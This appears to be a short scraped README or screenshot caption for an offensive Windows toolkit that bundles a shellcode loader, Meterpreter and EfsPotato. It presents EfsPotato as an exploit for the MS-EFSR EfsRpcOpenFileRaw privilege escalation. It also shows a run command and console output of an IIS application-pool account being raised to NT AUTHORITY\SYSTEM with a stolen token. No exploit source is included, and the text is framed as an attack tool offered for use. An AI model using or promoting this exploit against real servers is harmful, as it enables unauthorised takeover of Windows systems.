 shellcodeLoader meterpreter memoryPe EfsPotato
Load cmd /c whoami Run
Exploit for EfsPotato(MS-EFSR EfsRpcOpenFileRaw with SeImpersonatePrivilege local privalege escalation vulnerability).
Part of GMH's fuck Tools, Code By zcgonvh.
[+] Current user: IIS APPPOOL\DefaultAppPool
[!]binding ok (handle=4b952b0)
[+] Current user: NT AUTHORITY\SYSTEM
[+] Get Token: 1988
[!] process with pid: 8940 created.
==============================
nt authority\system